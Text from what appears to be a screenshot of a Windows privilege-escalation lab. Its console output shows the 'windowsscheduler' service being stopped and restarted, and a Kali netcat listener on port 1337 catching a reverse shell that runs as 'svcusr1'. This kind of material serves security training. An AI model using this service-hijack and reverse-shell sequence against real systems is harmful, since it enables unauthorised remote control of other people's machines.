 C:\PROGRA~2\SYSTEM~1>sc stop windowsscheduler
SERVICE_NAME: windowsscheduler
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x1
        WAIT_HINT          : 0x3e8
C:\PROGRA~2\SYSTEM~1>sc start windowsscheduler
SERVICE_NAME: windowsscheduler
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
        PID                : 3456
        FLAGS              :
C:\PROGRA~2\SYSTEM~1>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.96.0] 49880
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr1
C:\Windows\system32>